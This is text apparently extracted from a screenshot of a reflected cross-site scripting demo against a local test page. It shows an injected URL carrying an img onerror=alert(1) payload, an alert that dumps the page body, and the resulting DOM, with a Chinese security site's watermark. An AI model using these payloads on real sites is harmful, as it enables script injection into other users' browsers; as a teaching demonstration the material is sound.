 127.0.0.1/demo.php?a=<img
127.0.0.1/demo.php?a=<img%20src="noexist"%20onerror=alert(1);//
alert(document.getElementsByTagName('body')[0].innerHTML);
127.0.0.1 says: 上的网页
1
确定
Elements Resources Network Scripts Tim
<html>
<head></head>
<body>
<img src="noexist" onerror="alert(1);//&lt;script">
"
alert(document.getElementsByTagName('body')[0].innerHTML);
"
</body>
</html>
红黑联盟
HTTP://WWW.2CTO.COM